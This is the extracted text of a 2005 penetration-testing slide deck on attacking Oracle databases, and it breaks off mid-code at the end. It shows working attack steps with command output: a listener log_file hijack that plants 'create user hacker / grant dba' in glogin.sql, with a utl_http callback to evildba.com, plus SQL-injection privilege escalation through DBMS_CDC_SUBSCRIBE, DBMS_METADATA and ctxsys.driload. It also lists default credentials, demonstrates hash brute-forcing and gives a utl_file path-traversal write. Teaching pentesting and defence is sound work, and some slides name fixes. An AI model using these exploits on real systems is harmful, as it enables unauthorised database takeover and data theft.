

Oracle for Pentester

Alexander Kornbrust 12-Oct-2005

**Red-Database-Security GmbH** Alexander Kornbrust, 12-oct-2005 V1.01 V1.01 1

# **Agenda**



- **Overview Oracle Architecture**
- Find and attack TNS Listener
- l (Default) Passwords
- **Privilege Escalation**
- Read / Write OS Files from Oracle
- Execute OS commands from Oracle
- $Q/A$



- 1. Find TNS Listener
- 2. Get and/or check accounts
- 3. Escalate Privileges
- 4. Run OS Commands









Configuring the Oracle Client

- 1. Download and install the Oracle Client from Oracle **Technet**
- 2. Configure the file tnsnames.ora
- 3. Try to connect to the database



Download the right Client (free OTN account required)

1. Go to Oracle OTN and select the appropriate OS version and Oracle version

http://www.oracle.com/technology/software/products/database/oracle10g/in dex.html

- 2. Choose the right client (10.1.0.2)
	- \* Oracle Database (all features and tool, huge)
	- \* Oracle Client (most features, medium)
	- \* Instant Client (all features, small)

3. Install the client



Configuring the Oracle Client

1. Create or modify the file tnsnames.ora in \$ORACLE\_HOME/network/admin

```
2. Configure the file tnsnames.ora
    ##############################
    ORA10201 = (DESCRIPTION =
   (ADDRESS = (PROTOCOL = TCP)(HOST = 192.168.2.110)(PORT = 1521))
   (CONNECT_DATA =
    (SERVER = DEDICATED)
    (SID = ora10201)
\overline{\phantom{a}} )
```
##############################



### Test the connectivity to the TNS Listener (tnsnames.ora)

#### C:\>**tnsping wora10201**

```
TNS Ping Utility for 32-bit Windows: Version 10.1.0.4.0 -
Copyright (c) 1997, 2003, Oracle. All rights reserved.
```

```
Used parameter files:
C:\oracle\ora10g\NETWORK\ADMIN\sqlnet.ora
```

```
Used TNSNAMES adapter to resolve the alias
Attempting to contact (DESCRIPTION = (ADDRESS = (PROTOCOL = TCP) (HOST =192.168.2.200)(PORT = 1521)) (CONNECT DATA = (SERVER = DEDICATED)
    (SID = oral0201))OK (1890 msec)
```
Hint: Set your language with the environment setting NLS\_LANG.

```
Example: NLS_LANG=AMERICAN_AMERICA
```


#### Test the database connection

C:\>**sqlplus scott/tiger@wora10201**

SQL\*Plus: Release 10.1.0.4.0 - Production on Fri Sep 30 07:06:34 2005

Copyright (c) 1982, 2005, Oracle. All rights reserved.

Connected to: Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Production With the Partitioning, OLAP and Data Mining options

SQL> select user from dual;

USER

------------------------------ SCOTT

SQL>





 In case of problems use the Oracle documentation to find the problem

Entire Oracle Documentation is available on the web:

http://tahiti.oracle.com/





# The easiest way to find TNS Listener is the **lsnrctl** command (part of the database installation):

```
C:\>lsnrctl status 192.168.2.100
```

```
LSNRCTL for 32-bit Windows: Version 10.1.0.4.0
```

```
Connecting to
```

```
(DESCRIPTION=(CONNECT_DATA=(SERVICE_NAME=192.168.2.100))(ADDRESS=(
PROTOCOL=TCP)(HOST=192.168.2.100)(PORT=1521)))
```
STATUS of the LISTENER





[...] - continued

```
Listener Parameter File C:\oracle\ora81\network\admin\listener.ora
Listener Log File C:\ord{C}cracle\ora81\network\log\listener.log
Listening Endpoints Summary...
```
(DESCRIPTION=(ADDRESS=(PROTOCOL=ipc)(PIPENAME=\\.\pipe\EXTPROC0ipc)))

```
(DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=spock8174.rds.local)(PORT=1
521)))
```

```
(DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=spock8174.rds.local)(PORT=2
   481))(PRO
TOCOL_STACK=(PRESENTATION=GIOP)(SESSION=RAW)))
Services Summary...
Service "PLSExtProc" has 1 instance(s).
   Instance "PLSExtProc", status READY, has 1 handler(s) for this
   service...
Service "ora8174" has 2 instance(s).
   Instance "ora8174", status READY, has 1 handler(s) for this service...
   Instance "ora8174", status READY, has 3 handler(s) for this service...
The command completed successfully
```


lsnrctl against a password protected listener

C:\>**lsnrctl status 192.168.2.173**

LSNRCTL for 32-bit Windows: Version 10.1.0.4.0 Copyright (c) 1991, 2004, Oracle. All rights reserved.

Connecting to (DESCRIPTION=(CONNECT\_DATA=(SERVICE\_NAME=192.168.2.173))(ADDRE  $SS=$  ( PROTOCOL=TCP)(HOST=192.168.2.173)(PORT=1521))) TNS-01169: The listener has not recognized the password



## lsnrctl against a 10g database with local OS authentication

C:\>lsnrctl status 192.168.2.200

LSNRCTL for 32-bit Windows: Version 10.1.0.4.0 Copyright (c) 1991, 2004, Oracle. All rights reserved.

Connecting to (DESCRIPTION=(CONNECT DATA=(SERVICE NAME=picard.reddatabase-secur ity.com))(ADDRESS=(PROTOCOL=TCP)(HOST=192.168.2.200)(PORT=1521))) TNS-01189: The listener could not authenticate the user

# **Find TNS listener with WinSID**







Find TNS Listener on non-default ports

You can use any port scanner to do this, e.g. amap

C:\amap>amap −A 192.168.2.110 1521 amap vŠ.1 (www.thc.org/thc-amap) started at 2005-09-03 08:34:38 - MAPPING mode Protocol on 192.168.2.110:1521/tcp matches oracle-tns-listener Unidentified ports: none. amap v5.1 finished at 2005-09-03 08:34:47 C:\amap>

#### **Find TNS Listener**



C:\>lsnrctl status Marmaz.wzl.cM LSNRCTL for 32-bit Windows: Version 10.1.0.4.0 - Production on 30-SEP-2005 07:30 l:17 Copyright (c) 1991, 2004, Oracle. All rights reserved. Connecting to <DESCRIPTION=<CONNECT\_DATA=<SERUICE\_NAME=‱mmmax.wx》.c‰>><ADDRESS=< |PROTOCOL=TCP><HOST=193.134.2砲.19><PORT=1521>>> STATUS of the LISTENER Alias **LISTENER** Version TNSLSNR for Solaris: Version 9.2.0.7.0 - Production Start Date 05-SEP-2005 18:22:24 Uptime 24 days 13 hr. 8 min. 14 sec Trace Level off Security OFF SNMP **OFF** Listener Parameter File /disk01/app/oracle/product/9.2/network/admin/listener. ora Listening Endpoints Summary... (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=hermes.wxl.ch)(PORT=1521)))  $\overline{\text{OESCRIPTION}} = \text{GADDRESS} = \text{CPROTOCOL} = \text{ipc} \times \text{KEY} = \text{EXTPROC}$ (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=hermes.wsl.cm)(PORT=8080))(Presentat |ion=HTTP><Session=RAW>> (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=hermes.wwl.ch/)(PORT=2100))(Presentat |ion=FTP><Session=RAW>> <DESCRIPTION=<ADDRESS=<PROTOCOL=tcps><HOST=0.0.0.0><PORT=2482>><PRESENTATION=G **IOP><SESSION=RAW>>** (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=0.0.0.0)(PORT=2481))(PRESENTATION=GI OP><SESSION=RAW>> <DESCRIPTION=<ADDRESS=<PROTOCOL=tcps><HOST=0.0.0.0><PORT=9090>><PRESENTATION=h |ttp://admin)(SESSION=RAW)) Services Summary... Service "PLSExtProc" has 1 instance(s). Instance "PLSExtProc", status UNKNOWN, has 1 handler(s) for this service... Service "he01.wx&.c‰" has 1 instance(s). Instance "he01", status READY, has 3 handler(s) for this service...<br>Service "he02.wwl.ch" has 2 instance(s). Instance "he02", status UNKNOWN, has I handler(s) for this service...<br>Instance "he02", status READY, has 1 handler(s) for this service... Service "he02XDB.wal.ch" has 1 instance(s). Instance "he02", status READY, has 1 handler(s) for this service...<br>Service "he03.wwl.ch" has 2 instance(s). Instance "he03", status UNKNOWN, has 1 handler(s) for this service...<br>Instance "he03", status READY, has 1 handler(s) for this service... The command completed successfully

**Red-Database-Security GmbH** Alexander Kornbrust, 12-oct-2005 V1.01 V1.01 17



Generate a TNS names entry for the database.

Replace IP address, port and SID

```
################################################################
    ORA10201 =
  (DESCRIPTION =
   (ADDRESS = (PROTOCOL = TCP)(HOST = 192.168.2.110)(PORT = 1521))
   (CONNECT_DATA =
    (SERVER = DEDICATED)
    (SID = ora10201)
\left( \begin{array}{c} \end{array} \right) )
     ################################################################
```


#### C:\> **lsnrctl stop ipaddress**





Required Software:

- Oracle Client Software
- tnscmd perl script
- perl



```
LSNRCTL> set log_file C:\oracle\ora92\sqlplus\admin\glogin.sql
Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)
(HOST=192.168.2.151)(PORT=1521 ))) 
LISTENER parameter "log_file" set to 
C:\oracle\ora92\sqlplus\admin\glogin.sql 
The command completed successfully
```
# # Check if the listener.log points to glogin.sql by submitting a status command. #



```
LSNRCTL> status
Connecting to
(DESCRIPTION=(ADDRESS=(PROTOCOL=IPC)(KEY=EXTPROC)))
Connecting to
(DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=192.168.2.151)
(PORT=1521 )))
STATUS of the LISTENER
------------------------
Alias LISTENER
Version TNSLSNR for 32-bit Windows: Version 9.2.0.6.0 -
Production
Start Date 25-APR-2005 10:05:46
Uptime 0 days 0 hr. 15 min. 45 sec
Trace Level off
Security OFF
SNMP OFF
Listener Log File C:\oracle\ora92\sqlplus\admin\glogin.sql
```


```
Listening Endpoints Summary...
(DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=uhura90201.red-
database-security.com )(PORT=1521)))
(DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=uhura90201.red-
database-
security.com)(PORT=8080))(Presentation=HTTP)(Session=RAW))
(DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=uhura90201.red-
database-
security.com)(PORT=2100))(Presentation=FTP)(Session=RAW))
Services Summary...
Service "ora90201" has 1 instance(s).
Instance "ora90201", status READY, has 1 handler(s) for this
service...
Service "ora90201XDB" has 1 instance(s).
Instance "ora90201", status READY, has 1 handler(s) for this
service...
The command completed successfully
```


```
[user@picard root]# perl tnscmd -h 192.168.2.156 -p 1521 --
rawcmd "(CONNECT_DATA=((
> create user hacker identified by hacker;
> grant dba to hacker;
> "
sending (CONNECT_DATA=((
create user hacker identified by hacker;
grant dba to hacker;
to 192.168.2.156:1521
writing 138 bytes
reading
.Q......"..E(DESCRIPTION=(ERR=1153)(VSNNUM=153093632)(ERROR
_STACK=(ERROR=(CODE=1153)(EMFI=4)(ARGS='(CONNECT_DATA=((.
create user hacker identified by hacker;.grant dba to
hacker;'))(ERROR=(CODE=303)(EMFI=1))))
[user@picard root]#
```


Set the name of the logfile back to the old value.

```
LSNRCTL> set log_file
C:\oracle\ora92\network\log\listener.log
Connection to (ADDRESS=(PROTOCOL=tcp)(PORT=1521))
LISTENER Parameter "log_file" set to
C:\oracle\ora92\network\log\listener.log
The command completed successfully.
```


Next time the DBA (or a process/job) start sqlplus he creates a database user called hacker.

If you append the following command in the glogin.sql you can see in your webserver logfile if the Oracle user was created ("SELECT utl\_http.request('http://www.evildba.com/user\_hacker\_created') from dual;")



- Apply the latest security patches
- Set strong TNS listener password
- Set admin restrictions in listener.ora
- Turn on logging



Oracle Password Algorithm

Passwords up to 30 characters long.

8-byte hash, encrypted with a modified DES encryption algorithm without salt.

The algorithm is in the meantime available on the web



Oracle encrypts the concatenation (username||password) sys/temp1 system/p1

have the identical hash keys (2E1168309B5B9B7A)



Show Oracle password hashkey

SELECT username, password FROM DBA\_USERS; SELECT name,password FROM SYS.USER\$ WHERE password is not null;

You should always access SYS.USER\$ instead of the view to avoid the problem of hidden Oracle users (Oracle Rootkits).



Common default passwords

scott/tiger dbsnmp/dbsnmp outln/outln system/manager system/manager1 system/elcaro sys/change\_on\_install



The fastest password cracker from 0rm (1.1 Mio pw per second) needs the following time to calculate all passwords:

- 10 seconds to calculate all 5-ascii-character-combinations
- 5 minutes to calculate all 6-ascii-character-combinations
- 2 hours to calculate all 7-ascii-character-combinations
- 2,1 days to calculate all 8-ascii-character-combinations
- 57 days to calculate all 9-ascii-character-combinations
- 4 years to calculate all 10-ascii-character-combinations

# (A-Z, 26 Characters, 26^x)



C:\ >orabf.exe AF8C688C9AABAB74:SYSTEM 3

orabf v0.7.2, (C)2005 orm@toolcrypt.org

-------------------------------------

Trying default passwords Starting brute force session

press 'q' to quit. any other key to see status

current password:2G4CX

5838993 passwords tried. elapsed time 00:00:11. t/s:500262



C:\ >checkpwd system/secretpw@ora10104local password file.txt Checkpwd 1.10 - (c) 2005 by Red-Database-Security GmbH checking passwords SYSTEM OK [OPEN] SYS OK [OPEN] MGMT\_VIEW OK [OPEN] DBSNMP OK [OPEN] SYSMAN OK [OPEN] KORNBRUST OK [OPEN] PORTAL has weak password PORTAL [OPEN] XXX has weak password XXX [OPEN] OCA has weak password OCA [OPEN] SCOTT has weak password TIGER [OPEN] […] BI has weak password CHANGE\_ON\_INSTALL [EXPIRED & LOCKED] Done. Summary: Passwords checked : 39663490 Weak passwords found : 37 Elapsed time (min:sec) : 5:54 Passwords / second : 112044



sqlplus scott/tiger@ora902 (or every other unprivileged user)

```
SQL> exec ctxsys.driload.validate stmt('grant dba to scott');
```

```
BEGIN ctxsys.driload.validate stmt ('grant dba to scott');
END;
\star
```

```
ERROR at line 1:
ORA-06510: PL/SQL: unhandled user-defined exception
ORA-06512: at "CTXSYS.DRILOAD", line 42
ORA-01003: no statement parsed
ORA-06512: at line 1
```
**Fix: Apply the latest Oracle Patchset**



```
-- Create a function first and inject this function. The function
will be executed as user SYS.
CREATE OR REPLACE FUNCTION "SCOTT"."ATTACK_FUNC" return varchar2
authid current user as
pragma autonomous transaction;
BEGIN
EXECUTE IMMEDIATE 'GRANT DBA TO SCOTT';
COMMIT;
RETURN '';
END;
/
-- Inject the function in the vulnerable procedure
BEGIN
SYS.DBMS_CDC_SUBSCRIBE.ACTIVATE_SUBSCRIPTION('''||SCOTT.ATTACK_FUNC(
)||''');
END;
/
```
#### **Fix: Apply the latest Oracle Patchset**





```
-- Create a function first and inject this function. The
function will be executed as user SYS.
CREATE OR REPLACE FUNCTION "SCOTT"."ATTACK_FUNC" return
varchar2
authid current user as
pragma autonomous_transaction;
BEGIN
EXECUTE IMMEDIATE 'GRANT DBA TO SCOTT';
COMMIT;
RETURN '';
END;
/
-- Inject the function in the vulnerable procedure
SELECT
SYS.DBMS_METADATA.GET_DDL('''||SCOTT.ATTACK_FUNC()||''','')
FROM dual;
```
#### **Fix: Apply the latest Oracle Patchset**





Different ways to read / write files on the database server

- utl\_file
- Dbms\_lob
- dbms\_advisor (10g)
- java
- $\bullet$  …



PLSQL-Package utl file – Exploit

```
--this create a file called iwashere.txt in the same drive as the
directory
referenced by MEDIA_DIR directory object.declare
f utl_file.file_type;
Begin
f:=UTL_FILE.FOPEN
('MEDIA_DIR','\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\iwashere.txt',
'w',100
0);UTL_FILE.PUT_LINE (f,'Sure',TRUE);
